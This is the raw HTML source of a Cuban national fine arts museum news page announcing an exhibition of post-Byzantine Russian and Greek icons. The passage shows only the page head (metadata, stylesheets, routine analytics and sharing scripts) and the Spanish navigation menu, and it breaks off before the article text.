

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/noticia/iconos-post-bizantinos-en-exposicion
body_size: 11018
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="A partir de una selección de veinte piezas rusas y griega, la muestra permite apreciar la tradición bizantina de entre los períodos moderno y contemporáneo." />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/noticia/iconos-post-bizantinos-en-exposicion" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/814" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Iconos post-bizantinos en exposición" />
<meta property="og:url" content="https://www.bellasartes.co.cu/noticia/iconos-post-bizantinos-en-exposicion" />
<meta property="og:description" content="A partir de una selección de veinte piezas rusas y griega, la muestra permite apreciar la tradición bizantina de entre los períodos moderno y contemporáneo." />
<meta property="og:updated_time" content="2017-09-06T11:45:51-07:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos3.jpg" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos-1.jpg" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos-2.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos3.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos-1.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos-2.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos3.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos-1.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/iconos-fotos-2.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-01-28T12:05:00-08:00" />
<meta property="article:modified_time" content="2017-09-06T11:45:51-07:00" />
  <title>Iconos post-bizantinos en exposición | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_yh8usIh5AwYbA5VmeNdr6W6WebczMYcPkEL0jJqk76Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Iconos%20post-bizantinos%20en%20exposici%C3%B3n"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_l-DCa0bl2TCCxixrz1JCd0vOZWymYnQHPfHDosLHi54.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"OMaVEdULAo3HYQsaGRWnjptLYHK-SskShjkL6G7qoW4","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"2":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/noticia\/iconos-post-bizantinos-en-exposicion":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"image","controls":[]}},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-814 node-type-article i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/noticia/iconos-post-bizantinos-en-exposicion" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-NuccM0xraA2C4DCXAt2NeAEt1qwZL1ZufHZFP91wjjs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

